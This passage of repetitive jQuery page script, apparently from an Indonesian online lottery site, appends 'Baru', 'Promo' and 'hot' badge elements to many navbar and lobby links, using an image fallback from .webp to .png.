                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15964"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24264"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17769"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25118"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25444"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15253"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19987"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14601"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12201"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22085"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21282"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20734"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12200"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
